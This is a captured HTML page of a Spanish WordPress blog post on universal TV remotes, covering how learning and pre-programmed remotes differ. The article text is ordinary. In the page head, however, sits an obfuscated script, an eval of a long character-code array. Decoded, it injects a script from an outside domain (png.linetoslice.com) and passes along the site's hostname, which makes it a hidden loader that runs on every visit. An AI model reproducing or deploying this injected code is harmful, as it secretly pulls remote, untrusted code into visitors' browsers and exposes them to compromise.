var CZRParams = {"assetsPath":"https:\/\/forgiveyourfather.org\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/forgiveyourfather.org\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.20","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/forgiveyourfather.org\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.20","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/forgiveyourfather.org\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/forgiveyourfather.org\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"bf12a75742"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Descartar permanentemente"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Source+Sans+Pro","version":"4.4.20"};
</script>
<script src="https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.20" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://forgiveyourfather.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forgiveyourfather.org/wp-json/wp/v2/posts/896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forgiveyourfather.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://forgiveyourfather.org/?p=896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forgiveyourfather.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforgiveyourfather.org%2F4-datos-sobre-los-mandos-universales-para-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forgiveyourfather.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforgiveyourfather.org%2F4-datos-sobre-los-mandos-universales-para-tv%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<script type="text/javascript">

</script>
<!-- /end HFCM by 99 Robots -->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>              <link rel="preload" as="font" type="font/woff2" href="https://forgiveyourfather.org/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://forgiveyourfather.org/wp-content/uploads/2021/04/forgive-fav-min-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://forgiveyourfather.org/wp-content/uploads/2021/04/forgive-fav-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forgiveyourfather.org/wp-content/uploads/2021/04/forgive-fav-min.jpg" />
<meta name="msapplication-TileImage" content="https://forgiveyourfather.org/wp-content/uploads/2021/04/forgive-fav-min.jpg" />
</head>

  <body data-rsssl=1 class="post-template-default single single-post postid-896 single-format-standard wp-custom-logo wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-20 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://forgiveyourfather.org/"  aria-label="Forgive your Father | Actualidad" >
    <img src="https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg" alt="Volver a la página principal" class="" width="994" height="121" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
      </div>
    <span class="header-tagline " >
  Actualidad</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-17"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://forgiveyourfather.org/quienes-somos/" class="nav__link"><span class="nav__title">Quienes Somos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-16"><a href="https://forgiveyourfather.org/contacto/" class="nav__link"><span class="nav__title">Contacto</span></a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-18"><a href="https://forgiveyourfather.org/mapa-del-sitio/" class="nav__link"><span class="nav__title">Mapa del Sitio</span></a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://forgiveyourfather.org/ciencias/" class="nav__link"><span class="nav__title">Ciencias</span></a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://forgiveyourfather.org/english/" class="nav__link"><span class="nav__title">English</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://forgiveyourfather.org/entretenimiento/" class="nav__link"><span class="nav__title">Entretenimiento</span></a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://forgiveyourfather.org/estilo/" class="nav__link"><span class="nav__title">Estilo</span></a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525"><a href="https://forgiveyourfather.org/finanzas/" class="nav__link"><span class="nav__title">Finanzas</span></a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://forgiveyourfather.org/hogar/" class="nav__link"><span class="nav__title">Hogar</span></a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527"><a href="https://forgiveyourfather.org/motor/" class="nav__link"><span class="nav__title">Motor</span></a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1528"><a href="https://forgiveyourfather.org/naturaleza/" class="nav__link"><span class="nav__title">Naturaleza</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent current-active menu-item-1529"><a href="https://forgiveyourfather.org/noticias/" class="nav__link"><span class="nav__title">Noticias</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://forgiveyourfather.org/otros/" class="nav__link"><span class="nav__title">Otros</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1531"><a href="https://forgiveyourfather.org/salud/" class="nav__link"><span class="nav__title">Salud</span></a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://forgiveyourfather.org/tecnologia/" class="nav__link"><span class="nav__title">Tecnologia</span></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://forgiveyourfather.org/turismo/" class="nav__link"><span class="nav__title">Turismo</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://forgiveyourfather.org/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696fc3a4537c1" id="lsearch-696fc3a4537c1">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696fc3a4537c1" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696fc3a4537c1" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://forgiveyourfather.org/"  aria-label="Forgive your Father | Actualidad" >
    <img src="https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg" alt="Volver a la página principal" class="" width="994" height="121" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://forgiveyourfather.org/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696fc3a453c40" id="lsearch-696fc3a453c40">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696fc3a453c40" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696fc3a453c40" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://forgiveyourfather.org/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696fc3a453dd5" id="lsearch-696fc3a453dd5">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696fc3a453dd5" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696fc3a453dd5" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menú</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-17"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://forgiveyourfather.org/quienes-somos/" class="nav__link"><span class="nav__title">Quienes Somos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-16"><a href="https://forgiveyourfather.org/contacto/" class="nav__link"><span class="nav__title">Contacto</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-18"><a href="https://forgiveyourfather.org/mapa-del-sitio/" class="nav__link"><span class="nav__title">Mapa del Sitio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://forgiveyourfather.org/ciencias/" class="nav__link"><span class="nav__title">Ciencias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://forgiveyourfather.org/english/" class="nav__link"><span class="nav__title">English</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://forgiveyourfather.org/entretenimiento/" class="nav__link"><span class="nav__title">Entretenimiento</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://forgiveyourfather.org/estilo/" class="nav__link"><span class="nav__title">Estilo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525"><a href="https://forgiveyourfather.org/finanzas/" class="nav__link"><span class="nav__title">Finanzas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://forgiveyourfather.org/hogar/" class="nav__link"><span class="nav__title">Hogar</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527"><a href="https://forgiveyourfather.org/motor/" class="nav__link"><span class="nav__title">Motor</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1528"><a href="https://forgiveyourfather.org/naturaleza/" class="nav__link"><span class="nav__title">Naturaleza</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent current-active menu-item-1529"><a href="https://forgiveyourfather.org/noticias/" class="nav__link"><span class="nav__title">Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://forgiveyourfather.org/otros/" class="nav__link"><span class="nav__title">Otros</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1531"><a href="https://forgiveyourfather.org/salud/" class="nav__link"><span class="nav__title">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://forgiveyourfather.org/tecnologia/" class="nav__link"><span class="nav__title">Tecnologia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://forgiveyourfather.org/turismo/" class="nav__link"><span class="nav__title">Turismo</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://forgiveyourfather.org" title="Forgive your Father" rel="home" class="trail-begin">Inicio</a></span> <span class="sep">&raquo;</span> <a href="https://forgiveyourfather.org/noticias/" title="Noticias">Noticias</a> <span class="sep">&raquo;</span> <span class="trail-end">4 datos sobre los mandos universales para TV</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-896" class="post-896 post type-post status-publish format-standard has-post-thumbnail category-noticias czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://forgiveyourfather.org/noticias/" title="Ver todas las entradas en Noticias"> <span>Noticias</span> </a>        </div>
        <h1 class="entry-title">4 datos sobre los mandos universales para TV</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">por <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://forgiveyourfather.org/author/forobb/" title="Ver todas las entradas de forobb" rel="author">forobb</a></span></span></span><span class="v-separator">|</span>Publicada <a href="https://forgiveyourfather.org/2020/01/30/" title="4:47 am" rel="bookmark"><time class="entry-date published updated" datetime="enero 30, 2020">enero 30, 2020</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">INDICE</p><ul class="toc_list"><li></li><li></li><li></li><li></li></ul></div>
<p><strong>Un gran centro de entretenimiento instalado en la sala de estar es una necesidad para algunas personas</strong>. ¿De qué sirve, sin embargo, que termines teniendo que cambiar de un mando a otro para encender la televisión? Cuando te hayas cansado de esta situación, puede que sea el momento de empezar a pensar en los mandos a distancia universales.</p>
<p>Conoce los mejores en <a href="https://mandouniversalparatv.org/" target="_blank" rel="noopener noreferrer"><strong>mandouniversalparatv.org</strong></a>!</p>
<h2><span id="Que_son_los_mandos_a_distancia_universales">¿Qué son los mandos a distancia universales?</span></h2>
<p>En esencia, un mando a distancia universal no es diferente de otros mandos que tienes en casa. Es un simple aparato que usa luz infrarroja para transmitir instrucciones a un receptor incorporado. <strong>Un mando a distancia universal es diferente porque es capaz de guardar los códigos de varios dispositivos</strong>. Con su memoria programable, un control remoto universal transmite un conjunto de códigos para comunicarse con un número específico de aparatos. Esto le permite controlar el televisor, el reproductor de DVD, el sistema de sonido, la caja de cable o el receptor de satélite, la videograbadora y todos los demás componentes del sistema de cine en casa con una sola mano.</p>
<p><strong>La popularidad y la necesidad de los controles remotos universales comenzó a finales de los años 90</strong>. Los sistemas de cine en casa comenzaron a incluir conjuntos de aparatos electrónicos que tenían cada uno su propio control remoto individual. El control remoto universal fue la solución más clara. A lo largo de los años, el control remoto universal ha evolucionado y ahora viene con características avanzadas como mapas de teclas personalizables, pantallas táctiles y otra tecnología de alta gama.</p>
<h2><span id="Hay_diferentes_tipos_de_mandos_a_distancia_para_elegir">¿Hay diferentes tipos de mandos a distancia para elegir?</span></h2>
<p>Por supuesto! Las dos variedades principales de controles remotos universales son los de aprendizaje y los preprogramados.</p>
<h2><span id="Controles_remotos_de_aprendizaje">Controles remotos de aprendizaje</span></h2>
<p>Estos tipos de mandos universales pueden aprender e <strong>imitar las señales de un mando a distancia existente</strong>. También pueden ser modificados para controlar una amplia gama de dispositivos en comparación con sus homólogos preprogramados. Sin embargo, a pesar de su flexibilidad, los mandos de aprendizaje requieren que se les «enseñe» las funciones que tienen que hacer. Para ello, tendrás que poner el mando de aprendizaje en modo de programación. Una vez allí, pulse la tecla que desee vincular a una función específica, y pulse la tecla equivalente en el dispositivo.</p>
<p>Estos tipos son los mejores para los usuarios que tienen un número de dispositivos inteligentes que desean controlar además de sus cines en casa. Por ejemplo, <strong>un mando a distancia universal de este tipo puede ser conveniente para los propietarios que han instalado sistemas de calefacción</strong> y luces a control remoto dentro de sus propiedades.</p>
<h2><span id="Mandos_a_distancia_preprogramados">Mandos a distancia preprogramados</span></h2>
<p>Los mandos a distancia universales preprogramados, <strong>los más antiguos de los dos tipos, suelen ser más baratos que las variedades de aprendizaje</strong>. Están diseñados para operar entre cuatro y 12 dispositivos electrónicos de las principales marcas. Por suerte, la mayoría de los fabricantes no cambian los códigos de los mandos a distancia de sus productos con demasiada frecuencia. Esto significa que un moderno mando a distancia preprogramado todavía puede controlar con facilidad un televisor fabricado en los años 90.</p>
<p>Para programar este tipo de aparatos, sólo hay que ponerlos en modo de programación e introducir el código del aparato en el teclado. Es así de fácil. Sin embargo, ha habido un aumento de los mandos universales que tienen una función de auto-programación. Esta característica recorre todos los códigos disponibles del control remoto hasta encontrar uno que funcione con un aparato electrónico específico.</p>
<p>En la mayoría de los casos, los <strong>mandos a distancia preprogramados</strong> son mejores para los usuarios que poseen un número limitado de dispositivos. Eso, o para aquellos que tienen aparatos electrónicos más antiguos que todavía usan hasta hoy. Lamentablemente, su capacidad limitada puede ser una molestia, especialmente cuando se compran aparatos electrónicos más nuevos.</p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">También te puede interesar</h3>
          <div class="related-posts_nav col col-auto">
